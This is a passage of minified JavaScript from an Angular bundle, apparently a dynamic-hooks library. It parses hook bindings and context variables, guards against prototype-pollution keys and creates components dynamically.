f)if(g="]"===m[0]?g-1:g+1,0===g){s.push({startIndex:l.index+2,endIndex:l.index+2+m.index});break}if(0!==g)throw Error("Input parse error. Opened bracket without closing it.")}const a=[];for(const l of s)(0===a.length||a[a.length-1].endIndex<l.startIndex)&&a.push(l);return this.encodeTextSegments(e,a,this.encodeVariableBrackets)}encodeVariableBrackets(e){return(e=e.replace(/\[/g,"@@@variableOpeningBracket@@@")).replace(/\]/g,"@@@variableClosingBracket@@@")}decodeVariableBrackets(e){return(e=e.replace(/@@@variableOpeningBracket@@@/g,"[")).replace(/@@@variableClosingBracket@@@/g,"]")}transformContextVarIntoPlacerholder(e){return(e=(e=(e=(e=(e=(e="__CXT__"+e.substr(7)).replace(/\"/g,"@@@cxtDoubleQuote@@@")).replace(/\./g,"@@@cxtDot@@@")).replace(/\[/g,"@@@cxtOpenSquareBracket@@@")).replace(/\]/g,"@@@cxtCloseSquareBracket@@@")).replace(/\(/g,"@@@cxtOpenRoundBracket@@@")).replace(/\)/g,"@@@cxtCloseRoundBracket@@@")}transformPlaceholderIntoContextVar(e){return(e=(e=(e=(e=(e=(e="context"+e.substr(7)).replace(/@@@cxtDoubleQuote@@@/g,'"')).replace(/@@@cxtDot@@@/g,".")).replace(/@@@cxtOpenSquareBracket@@@/g,"[")).replace(/@@@cxtCloseSquareBracket@@@/g,"]")).replace(/@@@cxtOpenRoundBracket@@@/g,"(")).replace(/@@@cxtCloseRoundBracket@@@/g,")")}encodeTextSegments(e,r,i){const o=[];for(const c of r){const l=0===o.length?0:o[o.length-1].endIndex;o.push({type:"text",startIndex:l,endIndex:c.startIndex,string:e.substr(l,c.startIndex-l)}),o.push({type:"special",startIndex:c.startIndex,endIndex:c.endIndex,string:e.substr(c.startIndex,c.endIndex-c.startIndex)})}const s=0===o.length?0:o[o.length-1].endIndex;o.push({type:"text",startIndex:s,endIndex:e.length-1,string:e.substr(s)});for(const c of o)"special"===c.type&&(c.string=i(c.string));let a="";for(const c of o)a+=c.string;return a}stripSlashes(e){return e.replace(/\\(.)/g,"$1")}escapeDoubleQuotes(e){return e.replace(/\\/g,"\\\\").replace(/\"/g,'\\"')}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),p1=(()=>{class t{constructor(e){this.dataTypeEncoder=e}evaluate(e,r={},i,o=!0,s={},a=!0){if("null"===e)return null;if("undefined"!==e){if("true"===e)return!0;if("false"===e)return!1;if(!isNaN(e))return parseInt(e,10);if(e.startsWith('"')&&e.endsWith('"')||e.startsWith("'")&&e.endsWith("'")||e.startsWith("`")&&e.endsWith("`")){let c=e.substr(1,e.length-2);return c=o?this.dataTypeEncoder.stripSlashes(c):c,c}if((e=this.encodeDataTypeString(e)).startsWith("{")&&e.endsWith("}")||e.startsWith("[")&&e.endsWith("]")){const c=this.parseAsJSON(e,o);return this.loadVariables(c,r,i,o,s,a)}if("$event"===e)return i;if(e.match(new RegExp("^\\s*"+ye.contextVariableRegex+"\\s*$","gm")))return this.safelyLoadContextVariable(e,r,i,o,s,a);throw Error('Data type for following input was not recognized and could not be parsed: "'+e+'"')}}encodeDataTypeString(e){return e=this.dataTypeEncoder.encodeSubstrings(e),e=this.dataTypeEncoder.encodeSubfunctions(e),this.dataTypeEncoder.encodeVariableSubbrackets(e)}decodeDataTypeString(e){return e=this.dataTypeEncoder.decodeStringSpecialChars(e),e=this.dataTypeEncoder.decodeFunctionBrackets(e),(e=this.dataTypeEncoder.decodeVariableBrackets(e)).trim()}parseAsJSON(e,r=!0){if((e=(e=(e=e.replace(/\'(\\.|[^\'])*?\'/gm,c=>'"'+c.slice(1,-1)+'"')).replace(/\`(\\.|[^\`])*?\`/gm,c=>'"'+c.slice(1,-1)+'"')).replace(/"?([a-z0-9A-Z_]+)"?\s*:/g,'"$1": ')).match(/"?__proto__"?\s*:/g))throw Error('Setting the "__proto__" property in a hook input object is not allowed.');if(e.match(/"?prototype"?\s*:/g))throw Error('Setting the "prototype" property in a hook input object is not allowed.');if(e.match(/"?constructor"?\s*:/g))throw Error('Setting the "constructor" property in a hook input object is not allowed.');e=this.replaceValuesInJSONString(e,"undefined",c=>"null"),e=this.replaceValuesInJSONString(e,ye.contextVariableRegex,c=>'"'+this.dataTypeEncoder.transformContextVarIntoPlacerholder(c)+'"'),e=this.replaceValuesInJSONString(e,"\\$event",c=>'"__EVENT__"');const a=JSON.parse(e);return this.decodeJSONStrings(a,r),a}replaceValuesInJSONString(e,r,i){return e.replace(new RegExp("(?:(:\\s*)("+r+")(?=\\s*[,}])|([\\[,]\\s*)("+r+")(?=\\s*[\\],]))","gm"),(a,c,l,u,d)=>(c||u)+i(l||d))}decodeJSONStrings(e,r=!0){for(const i in e)if("string"==typeof e[i]){if('__EVENT__"'===e[i]||e[i].match(new RegExp("^\\s*"+ye.placeholderContextVariableRegex+"\\s*$","gm")))continue;let o=this.decodeDataTypeString(e[i]);o=r?this.dataTypeEncoder.stripSlashes(o):o,e[i]=o}else"object"==typeof e[i]&&this.decodeJSONStrings(e[i],r)}loadVariables(e,r={},i,o=!0,s={},a=!0){const c={result:e};return this.loadVariablesLoop(c,r,i,o,s,a),c.result}loadVariablesLoop(e,r={},i,o=!0,s={},a=!0){for(const c in e)if("string"==typeof e[c]){if("__EVENT__"===e[c])e[c]=i;else if(e[c].match(new RegExp("^\\s*"+ye.placeholderContextVariableRegex+"\\s*$","gm"))){const l=this.dataTypeEncoder.transformPlaceholderIntoContextVar(e[c].trim());e[c]=this.safelyLoadContextVariable(l,r,i,o,s,a)}}else"object"==typeof e[c]&&this.loadVariablesLoop(e[c],r,i,o,s)}safelyLoadContextVariable(e,r={},i,o=!0,s={},a=!0){try{const c=this.loadContextVariable(e,r,i,o,s,a);return s[this.decodeDataTypeString(e)]=c,c}catch(c){return void(s[this.decodeDataTypeString(e)]=void 0)}}loadContextVariable(e,r={},i,o=!0,s={},a=!0){const c=e.substr(7);if(""===c.trim())return r;const l=[],u=or(c,new RegExp(ye.variablePathPartRegex,"gm"));for(const d of u){if(d[0].startsWith(".")&&l.push({type:"property",value:d[0].substr(1)}),d[0].startsWith("[")&&d[0].endsWith("]")){let h=d[0].substr(1,d[0].length-2);h=this.decodeDataTypeString(h),h=this.evaluate(h,r,i,o,s,a),l.push({type:"property",value:h})}if(d[0].startsWith("(")&&d[0].endsWith(")")){if(!a)throw Error("Tried to call a function in a context variable. This has been disallowed in the current config.");const h=d[0].substr(1,d[0].length-2),f=[];if(""!==h)for(const g of h.split(",")){let m=this.decodeDataTypeString(g);m=this.evaluate(m,r,i,o,s,a),f.push(m)}l.push({type:"function",value:f})}}try{return this.fetchContextVariable(r,l)}catch(d){throw Error('The required context variable "'+this.decodeDataTypeString(e)+'" could not be found in the context object. Returning undefined instead.')}}fetchContextVariable(e,r){if("__proto__"===r[0].value)throw Error("Accessing the __proto__ property through a context variable is not allowed.");if("prototype"===r[0].value)throw Error("Accessing the prototype property through a context variable is not allowed.");if("constructor"===r[0].value)throw Error("Accessing the constructor property through a context variable is not allowed.");if(void 0===e)throw Error("Context variable path could not be resolved. Trying to access "+("property"===r[0].type?'property "'+r[0].value+'" of undefined.':"undefined function."));let i;return"property"===r[0].type?e.hasOwnProperty(r[0].value)?(i=e[r[0].value],"function"==typeof i&&(i=i.bind(e))):e.__proto__.hasOwnProperty(r[0].value)?(i=e.__proto__[r[0].value],"function"==typeof i&&(i=i.bind(e))):i=void 0:"function"===r[0].type&&(i=e(...r[0].value)),r.shift(),r.length>0&&(i=this.fetchContextVariable(i,r)),i}}return t.\u0275fac=function(e){return new(e||t)(S(f1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),g1=(()=>{class t{constructor(e){this.dataTypeParser=e}getCurrentInputBindings(e,r,i,o){return void 0===o?o=this.createInputBindings(e,r,i):this.updateInputBindings(o,r,i),o}createInputBindings(e,r,i){const o=this.getBindingsFromOpeningTag("noBracketInputs",e,i.inputsBlacklist,i.inputsWhitelist),s=this.getBindingsFromOpeningTag("bracketInputs",e,i.inputsBlacklist,i.inputsWhitelist);for(const[l,u]of Object.entries(o))o[l]="'"+u+"'";const a={...o,...s},c={};for(const[l,u]of Object.entries(a))c[l]={raw:u,value:u,boundContextVariables:{}};if(!i.parseInputs)return c;for(const[l,u]of Object.entries(c))try{c[l].value=this.dataTypeParser.evaluate(u.raw,i.allowContextInBindings?r:{},void 0,i.unescapeStrings,c[l].boundContextVariables,i.allowContextFunctionCalls)}catch(d){delete c[l]}return c}updateInputBindings(e,r,i){for(const o of Object.values(e))if(Object.keys(o.boundContextVariables).length>0){let s=!1;for(const[a,c]of Object.entries(o.boundContextVariables)){const l=this.dataTypeParser.encodeDataTypeString(a);if(this.dataTypeParser.safelyLoadContextVariable(l,r,void 0,i.unescapeStrings,{},i.allowContextFunctionCalls)!==c){s=!0;break}}s&&(o.boundContextVariables={},o.value=this.dataTypeParser.evaluate(o.raw,i.allowContextInBindings?r:{},void 0,i.unescapeStrings,o.boundContextVariables,i.allowContextFunctionCalls))}}getCurrentOutputBindings(e,r,i){return void 0===i&&(i=this.createOutputBindings(e,r)),i}createOutputBindings(e,r){const i=this.getBindingsFromOpeningTag("outputs",e,r.outputsBlacklist,r.outputsWhitelist),o={};for(const[s,a]of Object.entries(i))o[s]={raw:a,value:a,boundContextVariables:{}};for(const[s,a]of Object.entries(o))o[s].value=(c,l)=>{try{this.dataTypeParser.evaluate(a.raw,r.allowContextInBindings?l:{},c,r.unescapeStrings,a.boundContextVariables,r.allowContextFunctionCalls)}catch(u){}};return o}getBindingsFromOpeningTag(e,r,i,o){const s={},a="(?:"+ye.attributeValueDoubleQuotesRegex+"|"+ye.attributeValueSingleQuotesRegex+")";let c;switch(e){case"noBracketInputs":c=ye.attributeNameNoBracketsRegex;break;case"bracketInputs":c=ye.attributeNameBracketsRegex;break;case"outputs":c=ye.attributeNameRoundBracketsRegex}const d=or(r,new RegExp(c+"="+a,"gim"));for(const f of d){let g=f[2]||f[3];void 0===g&&"noBracketInputs"===e&&(g=""),s[f[1]]=g}const h={};for(const[f,g]of Object.entries(s))i&&i.includes(f)||o&&!o.includes(f)||(h[f]=g);return h}}return t.\u0275fac=function(e){return new(e||t)(S(p1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),m1=(()=>{class t{constructor(e,r,i,o){this.injector=e,this.parserResolver=r,this.selectorFinder=i,this.bindingStateManager=o}resolve(e,r,i,o){const s=[];for(const l of e){const u=this.resolveEntry(l,r);u&&s.push(u)}const a=this.validateParserFunctions(s);if(this.checkParserNames(a),!i&&!o)return a;this.checkBlackAndWhitelist(a,i,o);const c=[];for(const l of a)l.hasOwnProperty("name")&&"string"==typeof l.name&&(i&&i.includes(l.name)||o&&!o.includes(l.name))||c.push(l);return c}resolveEntry(e,r){if(e.hasOwnProperty("prototype"))try{return r.get(e)}catch{return new e}else if("object"==typeof e){if("Object"!==e.constructor.name)return e;try{return new jW(e,this.parserResolver,this.selectorFinder,this.bindingStateManager)}catch(i){}}}validateParserFunctions(e){const r=[];for(const i of e)"function"==typeof i.findHooks?"function"==typeof i.loadComponent?"function"==typeof i.getBindings?r.push(i):console.error('Submitted parser does not implement "getBindings()". Removing from list of active parsers:',i):console.error('Submitted parser does not implement "loadComponent()". Removing from list of active parsers:',i):console.error('Submitted parser does not implement "findHooks()". Removing from list of active parsers:',i);return r}checkParserNames(e){const r=e.map(s=>s.name).filter(s=>void 0!==s),i=[],o=[];for(const s of r)i.includes(s)&&o.includes(s),i.push(s)}checkBlackAndWhitelist(e,r,i){const o=e.map(s=>s.name).filter(s=>void 0!==s);if(r)for(const s of r)o.includes(s);if(i)for(const s of i)o.includes(s)}}return t.\u0275fac=function(e){return new(e||t)(S(Tt),S(l1),S(h1),S(g1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),y1=(()=>{class t{resolve(e){const r=JSON.parse(JSON.stringify(P_));if(e)for(const[i,o]of Object.entries(e))"sanitize"===i&&"boolean"==typeof o?r.sanitize=o:"convertHTMLEntities"===i&&"boolean"==typeof o?r.convertHTMLEntities=o:"fixParagraphTags"===i&&"boolean"==typeof o?r.fixParagraphTags=o:"updateOnPushOnly"===i&&"boolean"==typeof o?r.updateOnPushOnly=o:"compareInputsByValue"===i&&"boolean"==typeof o?r.compareInputsByValue=o:"compareOutputsByValue"===i&&"boolean"==typeof o?r.compareOutputsByValue=o:"compareByValueDepth"===i&&"number"==typeof o?r.compareByValueDepth=o:"ignoreInputAliases"===i&&"boolean"==typeof o?r.ignoreInputAliases=o:"ignoreOutputAliases"===i&&"boolean"==typeof o?r.ignoreOutputAliases=o:"acceptInputsForAnyProperty"===i&&"boolean"==typeof o?r.acceptInputsForAnyProperty=o:"acceptOutputsForAnyObservable"===i&&"boolean"==typeof o?r.acceptOutputsForAnyObservable=o:console.error('Invalid option with name "'+i+'" and value ',o);return r}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();class kp{}let v1=(()=>{class t{constructor(e,r){this.platform=r,this.renderer=e.createRenderer(null,null)}replaceHooksWithNodes(e,r,i,o,s,a){let c=1,l=[];for(const h of i)for(const f of h.findHooks(e,r))l.push({parser:h,hookPosition:f});l.sort((h,f)=>h.hookPosition.openingTagStartIndex-f.hookPosition.openingTagStartIndex),l=this.validateHookPositions(l,e);const u=[];for(const h of l){const f=this.getHookSegments(h.hookPosition,e);if(u.push({startIndex:h.hookPosition.openingTagStartIndex,endIndex:h.hookPosition.openingTagEndIndex,replacement:this.encodeComponentPlaceholderElement('<dynamic-component-placeholder hookid="'+c+'" parsetoken="'+o+'" '+(h.parser.name?'parser="'+h.parser.name+'"':"")+">")}),u.push({startIndex:f.enclosing?h.hookPosition.closingTagStartIndex:h.hookPosition.openingTagEndIndex,endIndex:f.enclosing?h.hookPosition.closingTagEndIndex:h.hookPosition.openingTagEndIndex,replacement:this.encodeComponentPlaceholderElement("</dynamic-component-placeholder>")}),a[c]={id:c,parser:h.parser,value:{openingTag:f.openingTag,closingTag:f.closingTag},data:null,bindings:null,previousBindings:null,componentRef:null,dirtyInputs:new Set,outputSubscriptions:{}},c++,f.enclosing&&s.fixParagraphTags){const g=this.removeTagArtifacts(f.textBefore,"<p>","</p>",f.innerValue,"</p>","<p>");f.textBefore=g.firstText,f.innerValue=g.secondText;const m=this.removeTagArtifacts(f.innerValue,"<p>","</p>",f.textAfter,"</p>","<p>");f.innerValue=m.firstText,f.textAfter=m.secondText,e=f.textBefore+f.openingTag+f.innerValue+f.closingTag+f.textAfter}}u.sort((h,f)=>h.startIndex-f.startIndex);let d=0;for(const h of u){const f=e.substr(0,h.startIndex+d),g=e.substr(h.endIndex+d),m=e.length;d+=(e=f+h.replacement+g).length-m}return s.sanitize&&(e=this.platform.sanitize(e)),{content:e=this.decodeComponentPlaceholderElements(e),hookIndex:a}}getHookSegments(e,r){const i=Number.isInteger(e.closingTagStartIndex)&&Number.isInteger(e.closingTagEndIndex);return{enclosing:i,textBefore:r.substr(0,e.openingTagStartIndex),openingTag:r.substr(e.openingTagStartIndex,e.openingTagEndIndex-e.openingTagStartIndex),innerValue:i?r.substr(e.openingTagEndIndex,e.closingTagStartIndex-e.openingTagEndIndex):null,closingTag:i?r.substr(e.closingTagStartIndex,e.closingTagEndIndex-e.closingTagStartIndex):null,textAfter:r.substr(i?e.closingTagEndIndex:e.openingTagEndIndex)}}validateHookPositions(e,r){const i=[];e:for(const[o,s]of e.entries()){const a=Number.isInteger(s.hookPosition.closingTagStartIndex)&&Number.isInteger(s.hookPosition.closingTagEndIndex),c=s.hookPosition;if(c.openingTagStartIndex>=c.openingTagEndIndex)continue;if(a&&c.openingTagEndIndex>c.closingTagStartIndex)continue;if(a&&c.closingTagStartIndex>=c.closingTagEndIndex)continue;const l=e.slice(0,o);for(const u of l){const d=u.hookPosition,h=Number.isInteger(d.closingTagStartIndex)&&Number.isInteger(d.closingTagEndIndex);if(c.openingTagStartIndex===d.openingTagStartIndex&&c.openingTagEndIndex===d.openingTagEndIndex&&(!a||!h||c.closingTagStartIndex===d.closingTagStartIndex&&c.closingTagEndIndex===d.closingTagEndIndex)){this.generateHookPosWarning("A hook with the same position as another hook was found. There may be multiple identical parsers active that are looking for the same hook. Ignoring duplicates.",c,d,r);continue e}if(c.openingTagStartIndex<d.openingTagEndIndex){this.generateHookPosWarning("Error when checking hook positions: Hook opening tag starts before previous hook opening tag ends. Ignoring.",c,d,r);continue e}if(h&&!(c.openingTagEndIndex<=d.closingTagStartIndex||c.openingTagStartIndex>=d.closingTagEndIndex)){this.generateHookPosWarning("Error when checking hook positions: Opening tag of hook overlaps with closing tag of previous hook. Ignoring.",c,d,r);continue e}if(h&&a&&!(c.closingTagEndIndex<=d.closingTagStartIndex||c.closingTagStartIndex>=d.closingTagEndIndex)){this.generateHookPosWarning("Error when checking hook positions: Closing tag of hook overlaps with closing tag of previous hook. Ignoring.",c,d,r);continue e}if(a&&h&&c.openingTagEndIndex<=d.closingTagStartIndex&&c.closingTagStartIndex>=d.closingTagEndIndex){this.generateHookPosWarning("Error when checking hook positions: The closing tag of a nested hook lies beyond the closing tag of the outer hook. Ignoring.",c,d,r);continue e}}i.push(s)}return i}generateHookPosWarning(e,r,i,o){}removeTagArtifacts(e,r,i,o,s=null,a){let c=!1,l=!1;const u=e.lastIndexOf(r),d=e.lastIndexOf(i);(u>=0&&-1===d||u>d)&&(c=!0);const h=o.indexOf(s),f=o.indexOf(a);return(h>=0&&-1===f||h<f)&&(l=!0),c&&l&&(e=e.substr(0,u)+" ".repeat(r.length)+e.substr(u+r.length),o=o.substr(0,h)+" ".repeat(s.length)+o.substr(h+s.length)),{firstText:e,secondText:o}}encodeComponentPlaceholderElement(e){return(e=(e=e.replace(/</g,"@@@hook-lt@@@")).replace(/>/g,"@@@hook-gt@@@")).replace(/"/g,"@@@hook-dq@@@")}decodeComponentPlaceholderElements(e){return(e=(e=e.replace(/@@@hook-lt@@@/g,"<")).replace(/@@@hook-gt@@@/g,">")).replace(/@@@hook-dq@@@/g,'"')}convertHTMLEntities(e){const r=this.renderer.createElement("div");return e.replace(/&[#A-Za-z0-9]+;/gi,o=>"&nbsp;"===o?" ":(this.platform.setInnerContent(r,o),this.platform.getInnerText(r)))}}return t.\u0275fac=function(e){return new(e||t)(S(ti),S(kp))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),C1=(()=>{class t{constructor(){}isEqual(e,r,i){const o=this.detailedStringify(e,i),s=this.detailedStringify(r,i);return null===o.result||null===s.result?(it&&console.warn("Objects could not be compared by value as one or both of them could not be stringified. Returning false. \n","Objects:",e,r),!1):o.result===s.result}detailedStringify(e,r){try{const i={count:0},o=this.decycle(e,[],r,i);return{result:JSON.stringify(o,(a,c)=>void 0===c?"undefined":"function"==typeof c||"symbol"==typeof c?c.toString():c),depthReachedCount:i.count}}catch{return{result:null,depthReachedCount:0}}}decycle(e,r=[],i=5,o){if(r.length>i)return o.count++,null;if(!e||"object"!=typeof e||e instanceof Date)return e;for(const a of r)if(this.objEqualsProperties(e,a))return null;const s=r.concat([e]);if(Array.isArray(e)){const a=[];for(const c of e)a.push(this.decycle(c,s,i,o));return a}{const a={};for(const c of Object.keys(e))a[c]=this.decycle(e[c],s,i,o);return a}}objEqualsProperties(e,r){const i=Object.keys(e),o=Object.keys(r);if(i.length!==o.length)return!1;for(const s of i)if(e[s]!==r[s])return!1;return!0}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),F_=(()=>{class t{constructor(e,r){this.cfr=e,this.deepComparer=r}refresh(e,r,i,o){for(const[s,a]of Object.entries(e))a.previousBindings={inputs:this.savePreviousBindings(a,"inputs",i.compareInputsByValue,i.compareByValueDepth),outputs:this.savePreviousBindings(a,"outputs",i.compareOutputsByValue,i.compareByValueDepth)},a.bindings=a.parser.getBindings(a.id,a.value,r),this.updateComponentWithNewOutputs(a,r,i),this.updateComponentWithNewInputs(a,i);if(o)for(const s of Object.values(e))"function"==typeof s.componentRef.instance.onDynamicChanges&&s.componentRef.instance.onDynamicChanges({context:r})}savePreviousBindings(e,r,i,o){const s={};if(e.bindings.hasOwnProperty(r))for(const[a,c]of Object.entries(e.bindings[r]))s[a]={reference:c,stringified:i?this.deepComparer.detailedStringify(c,o):null};return s}updateComponentWithNewOutputs(e,r,i){const o=this.getChangedBindings(e,"outputs",i.compareOutputsByValue,i.compareByValueDepth),s={};if(i.acceptOutputsForAnyObservable)for(const[a,c]of Object.entries(o))e.componentRef.instance[a]instanceof Ge&&(s[a]=c);else{const a=this.cfr.resolveComponentFactory(e.componentRef.componentType);for(const[c,l]of Object.entries(o)){const u=a.outputs.filter(d=>c===(i.ignoreOutputAliases?d.propName:d.templateName));u.length>0&&(s[u[0].propName]=l)}}for(const[a,c]of Object.entries(s))e.outputSubscriptions[a]&&e.outputSubscriptions[a].unsubscribe(),e.outputSubscriptions[a]=e.componentRef.instance[a].subscribe(l=>c(l,r))}updateComponentWithNewInputs(e,r){const i=this.getChangedBindings(e,"inputs",r.compareInputsByValue,r.compareByValueDepth),o={};if(r.acceptInputsForAnyProperty)for(const[a,c]of Object.entries(i))["__proto__","prototype","constructor"].includes(a)?console.error('Tried to overwrite a __proto__, prototype or constructor property with input "'+a+'" for hook "'+e.componentRef.componentType.name+'". This is not allowed.'):o[a]=c;else{const a=this.cfr.resolveComponentFactory(e.componentRef.componentType);for(const[c,l]of Object.entries(i)){const u=a.inputs.filter(d=>c===(r.ignoreInputAliases?d.propName:d.templateName));u.length>0&&(o[u[0].propName]=l)}}const s={};for(const[a,c]of Object.entries(o)){e.componentRef.instance[a]=c;const l=e.previousBindings&&e.previousBindings.inputs.hasOwnProperty(a)?e.previousBindings.inputs[a].reference:void 0;s[a]=new rA(l,c,!e.dirtyInputs.has(a)),e.dirtyInputs.add(a)}Object.keys(s).length>0&&"function"==typeof e.componentRef.instance.ngOnChanges&&e.componentRef.instance.ngOnChanges(s)}getChangedBindings(e,r,i,o){const s={};if(e.bindings.hasOwnProperty(r))for(const[a,c]of Object.entries(e.bindings[r]))if(e.previousBindings&&e.previousBindings[r].hasOwnProperty(a))if(i){const l=this.deepComparer.detailedStringify(c,o);this.checkDetailedStringifyResultPair(a,e.componentRef.componentType.name,o,e.previousBindings[r][a].stringified,l)?l.result!==e.previousBindings[r][a].stringified.result&&(s[a]=c):c!==e.previousBindings[r][a].reference&&(s[a]=c)}else c!==e.previousBindings[r][a].reference&&(s[a]=c);else s[a]=c;return s}checkDetailedStringifyResultPair(e,r,i,o,s){return!0}}return t.\u0275fac=function(e){return new(e||t)(S(Or),S(C1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),_1=(()=>{class t{constructor(e,r,i,o,s,a){this.platformId=e,this.cfr=r,this.appRef=i,this.rendererFactory=o,this.componentUpdater=s,this.platform=a,this.renderer=this.rendererFactory.createRenderer(null,null)}init(e,r,i,o,s,a){const c=new Ip(1),l=[],u={};for(const[d,h]of Object.entries(r)){const f=this.platform.findPlaceholderElement(e,i,d);f?(h.data=h.parser.loadComponent(h.id,h.value,o,this.platform.getChildNodes(f)),!Be(this.platformId)&&h.data.component.hasOwnProperty("importPromise")&&h.data.component.hasOwnProperty("importName")?delete r[h.id]:(u[d]=this.replacePlaceholderElement(f,h),this.createContentSlotElements(u[d],h,i))):delete r[h.id]}for(const[d,h]of Object.entries(r))l.push(j(!0).pipe(Rt(()=>this.loadComponentClass(h.data.component))).pipe(J(f=>{u[d]=this.handleAnchorElement(u[d],f);const g=this.extractContentSlotElements(u[d],i);this.createComponent(h,o,u[d],g,s,f,a)})).pipe(yt(f=>(delete r[h.id],j(null)))));return 0===l.length?(c.next(!0),c):(Lh([...l]).pipe(tr()).subscribe(()=>{for(const d of Object.values(r)){const h=[];("function"==typeof d.componentRef.instance.onDynamicMount||"function"==typeof d.componentRef.instance.onDynamicChanges)&&this.findContentChildren(d.componentRef.location.nativeElement,h,r,i),"function"==typeof d.componentRef.instance.onDynamicChanges&&d.componentRef.instance.onDynamicChanges({contentChildren:h}),"function"==typeof d.componentRef.instance.onDynamicMount&&d.componentRef.instance.onDynamicMount({context:o,contentChildren:h})}for(const d of Object.values(u))this.renderer.removeAttribute(d,"hookid"),this.renderer.removeAttribute(d,"parsetoken"),this.renderer.removeAttribute(d,"parser"),this.renderer.removeAttribute(d,"ng-version");c.next(!0)}),c)}replacePlaceholderElement(e,r){let i;i=r.data.component.hasOwnProperty("prototype")?this.cfr.resolveComponentFactory(r.data.component).selector:"dynamic-component-anchor";const o=this.renderer.createElement(i);this.renderer.setAttribute(o,"hookid",this.platform.getAttribute(e,"hookid")),this.renderer.setAttribute(o,"parsetoken",this.platform.getAttribute(e,"parsetoken")),this.platform.getAttribute(e,"parser")&&this.renderer.setAttribute(o,"parser",this.platform.getAttribute(e,"parser"));const s=this.platform.getChildNodes(e);for(const a of s)this.renderer.appendChild(o,a);return this.renderer.insertBefore(this.platform.getParentNode(e),o,e),this.platform.removeChild(this.platform.getParentNode(e),e),o}handleAnchorElement(e,r){if("DYNAMIC-COMPONENT-ANCHOR"===this.platform.getTagName(e)){const i=this.cfr.resolveComponentFactory(r).selector,o=this.renderer.createElement(i);this.renderer.setAttribute(o,"hookid",this.platform.getAttribute(e,"hookid")),this.renderer.setAttribute(o,"parsetoken",this.platform.getAttribute(e,"parsetoken")),this.platform.getAttribute(e,"parser")&&this.renderer.setAttribute(o,"parser",this.platform.getAttribute(e,"parser")),this.renderer.removeAttribute(e,"hookid"),this.renderer.removeAttribute(e,"parsetoken"),this.renderer.removeAttribute(e,"parser");const s=this.platform.getChildNodes(e);for(const a of s)this.renderer.appendChild(o,a);this.renderer.addClass(e,i+"-anchor"),this.renderer.appendChild(e,o),e=o}return e}createContentSlotElements(e,r,i){let o;o=r.data.hasOwnProperty("content")&&Array.isArray(r.data.content)?r.data.content:[this.platform.getChildNodes(e)],this.platform.clearChildNodes(e);let s=0;for(const a of o){if(null!=a){const c=this.renderer.createElement("dynamic-component-contentslot");this.renderer.setAttribute(c,"slotIndex",s.toString()),this.renderer.setAttribute(c,"parsetoken",i);for(const l of a)this.renderer.appendChild(c,l);this.renderer.appendChild(e,c)}s++}}extractContentSlotElements(e,r){const i=[],o=this.platform.getChildNodes(e).filter(s=>"DYNAMIC-COMPONENT-CONTENTSLOT"===this.platform.getTagName(s)&&this.platform.getAttribute(s,"parsetoken")===r);for(const s of o)i[this.platform.getAttribute(s,"slotIndex")]=this.platform.getChildNodes(s);return this.platform.clearChildNodes(e),i}loadComponentClass(e){const r=new Ip(1);if(e.hasOwnProperty("prototype"))r.next(e);else{if(!e.hasOwnProperty("importPromise")||!e.hasOwnProperty("importName"))throw Error('The "component" property of a returned HookData object must either contain the component class or a LazyLoadComponentConfig');if(e.importPromise instanceof Promise)throw Error('When lazy-loading a component, the "importPromise"-field must contain a function returning the import-promise, but it contained the promise itself.');this.platform.getNgVersion(),e.importPromise().then(o=>{const s=e.importName,a=Object.prototype.hasOwnProperty.call(o,s)?o[s]:o.default;r.next(a)})}return r}createComponent(e,r,i,o,s,a,c){const d=this.cfr.resolveComponentFactory(a).create(e.data.injector||c,o,i);e.componentRef=d,e.bindings=e.parser.getBindings(e.id,e.value,r),this.componentUpdater.updateComponentWithNewOutputs(e,r,s),this.componentUpdater.updateComponentWithNewInputs(e,s),"function"==typeof e.componentRef.instance.onDynamicChanges&&void 0!==r&&e.componentRef.instance.onDynamicChanges({context:r}),this.appRef.attachView(d.hostView),d.changeDetectorRef.detectChanges()}findContentChildren(e,r=[],i,o){const s=this.platform.getChildNodes(e);null!=s&&s.length>0&&s.forEach((a,c)=>{let l=!1;const u=this.platform.getAttribute(a,"parsetoken");if(null!==u&&u===o&&this.platform.getAttribute(a,"hookid")){const h=parseInt(this.platform.getAttribute(a,"hookid"),10);i.hasOwnProperty(h)&&(r.push({componentRef:i[h].componentRef,componentSelector:this.platform.getTagName(a).toLowerCase(),contentChildren:[],hookValue:i[h].value}),l=!0)}this.findContentChildren(a,l?r[r.length-1].contentChildren:r,i,o)})}}return t.\u0275fac=function(e){return new(e||t)(S(Je),S(Or),S(yr),S(ti),S(F_),S(kp))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),B_=(()=>{class t{constructor(e,r,i,o,s,a,c,l,u){this.allSettings=e,this.ancestorSettings=r,this.moduleSettings=i,this.parserEntryResolver=o,this.optionsResolver=s,this.hooksReplacer=a,this.componentCreator=c,this.rendererFactory=l,this.injector=u,this.renderer=l.createRenderer(null,null)}parse(e,r={},i=null,o=null,s=null,a=null,c=null,l=null,u=null){null===c&&(c=this.renderer.createElement("div")),null===l&&(l={}),this.resolveSettings();const d=this.loadOptions(a),h=this.loadParsers(s,u||this.injector,i,o);if(!e||"string"!=typeof e)return j({element:c,hookIndex:l,resolvedParsers:h,resolvedOptions:d});d.convertHTMLEntities&&(e=this.hooksReplacer.convertHTMLEntities(e));const f=Math.random().toString(36).substr(2,10);return e=this.hooksReplacer.replaceHooksWithNodes(e,r,h,f,d,l).content,c.innerHTML=e,this.componentCreator.init(c,l,f,r,d,u||this.injector).pipe(tr()).pipe(ce(m=>({element:c,hookIndex:l,resolvedParsers:h,resolvedOptions:d})))}destroy(e){if(e){for(const r of Object.values(e))r.componentRef&&r.componentRef.destroy();for(const r of Object.values(e))for(const i of 